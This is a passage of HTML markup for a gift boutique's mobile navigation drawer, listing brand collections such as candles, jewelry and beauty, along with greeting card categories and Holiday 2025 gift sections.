      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Beauty & Body</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/huxter"
      
    >
      <span class="">
        Huxter
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jason-wu"
      
    >
      <span class="">
        Jason Wu
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/la-chatelaine"
      
    >
      <span class="">
        LA Chatelaine
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/los-angeles-salt-co"
      
    >
      <span class="">
        Los Angeles Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-erase"
      
    >
      <span class="">
        Makeup Eraser
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/michel-design-works"
      
    >
      <span class="">
        Michel Design Works
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/patchology"
      
    >
      <span class="">
        Patchology
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new-intimates"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Intimates
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new-intimates"
            
          >
            <span class="fs-body-300">Intimates</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boob-eez"
      
    >
      <span class="">
        boob-eez
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/hanky-panky"
      
    >
      <span class="">
        Hanky Panky
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spanx-intimates"
      
    >
      <span class="">
        Spanx
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Fragrance Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Home Fragrance Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/archipelago-1"
      
    >
      <span class="">
        Archipelago
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cereria-molla"
      
    >
      <span class="">
        Cereria Molla
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kobo-pure-soy-canldles"
      
    >
      <span class="">
        Kobo Pure Soy Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lafco"
      
    >
      <span class="">
        LAFCO
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rewined-candles"
      
    >
      <span class="">
        Rewined Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/voluspa"
      
    >
      <span class="">
        Voluspa
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/a-v-max"
      
    >
      <span class="">
        a.v. max
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/barberry-lace"
      
    >
      <span class="">
        Barberry & Lace
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bluma-project"
      
    >
      <span class="">
        Bluma Project
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fame-jewels"
      
    >
      <span class="">
        Fame Jewels
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flanerie-by-maiq"
      
    >
      <span class="">
        Flânerie by MAIQ 
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flip-rings"
      
    >
      <span class="">
        Flip Rings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/secret-box"
      
    >
      <span class="">
        Secret Box
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sela-sage"
      
    >
      <span class="">
        Sela + Sage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sheila-fajl"
      
    >
      <span class="">
        Sheila Fajl
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/yellow-owl-workshop"
      
    >
      <span class="">
        Yellow Owl Workshop
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Tasty Delights
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Tasty Delights</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/durant-olive-mill"
      
    >
      <span class="">
        Durant Olive Mill
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jacobsen-salt-co"
      
    >
      <span class="">
        Jacobsen Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/moonstruck"
      
    >
      <span class="">
        Moonstruck Chocolate
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sugarfina"
      
    >
      <span class="">
        Sugarfina
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Extra Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Extra Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mad-man"
      
    >
      <span class="">
        Mad Man
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/modern-sprouts"
      
    >
      <span class="">
        Modern Sprout
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/safe-t-fire-extingusher"
      
    >
      <span class="">
        Safe-T Fire Extinguishers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/santa-barbara-design"
      
    >
      <span class="">
        Santa Barbara Design
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Gifts
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Gifts</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
      
    >
      <span class="">
        Ready to Ship Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/products/txp-gift-card"
      
    >
      <span class="">
        Gift Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/greeting-cards"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Greeting Cards
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/greeting-cards"
            
          >
            <span class="fs-body-300">Greeting Cards</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/anniversary"
      
    >
      <span class="">
        Anniversary
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/baby-cards"
      
    >
      <span class="">
        Baby
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/birthday-cards"
      
    >
      <span class="">
        Birthday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/congratulations-greeting"
      
    >
      <span class="">
        Congratulations
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-cards"
      
    >
      <span class="">
        Holiday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/family"
      
    >
      <span class="">
        Family
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dad"
      
    >
      <span class="">
        Dad
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mom"
      
    >
      <span class="">
        Mom
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/extended-crew"
      
    >
      <span class="">
        Extended Crew
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/friendship"
      
    >
      <span class="">
        Friendship
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc-greeting-cards"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sympathy"
      
    >
      <span class="">
        Sympathy
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-home"
      
    >
      <span class="">
        New Home
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/thank-you"
      
    >
      <span class="">
        Thank You
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedding"
      
    >
      <span class="">
        Wedding
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Wellness & Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Wellness & Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://txp-rebalance.com/"
      
    >
      <span class="">
        TxP Rebalance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/beauty"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/beauty"
            
          >
            <span class="fs-body-300">Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/facial-masks"
      
    >
      <span class="">
        Facial Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eye-masks"
      
    >
      <span class="">
        Eye Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/facial-masks"
      
    >
      <span class="">
        Face Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/body-creams-lotions"
      
    >
      <span class="">
        Body Creams & Lotions
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/holiday"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Holiday 2025
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/holiday"
            
          >
            <span class="fs-body-300">Holiday 2025</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new-2025-holiday-gifts"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         New 2025 Holiday
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new-2025-holiday-gifts"
            
          >
            <span class="fs-body-300"> New 2025 Holiday</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-her"
      
    >
      <span class="">
        Gifts for Her
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-him"
      
    >
      <span class="">
        Gifts for Him
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-decor"
      
    >
      <span class="">
        Holiday Decor
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-candle"
      
    >
      <span class="">
        Holiday Candle
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/matches"
      
    >
      <span class="">
        Matches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/novelty"
      
    >
      <span class="">
        Novelty Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/novelty-socks"
      
    >
      <span class="">
        Novelty Socks
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/floral-arrangements"
      
    >
      <span class="">
        Floral Arrangements
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sale-items"
      
    >
      <span class="">
        Sale
      </span></a>

    
</li>
</ul>
            </div>

            
              <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
                <ul class="drawer-menu__secondary-links"  data-depth="0" data-secondary-container="true">
                  
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/pages/about-us"
      
    >
      <span class="">
        About
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/faqs"
      
    >
      <span class="">
        FAQ & Help
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/collab"
      
    >
      <span class="">
        Collab
      </span></a>

    
</li>
                  <li class="drawer-menu__item drawer-menu__item--account-item" data-list-item>
                        <span class="icon icon-new icon-header-account ">
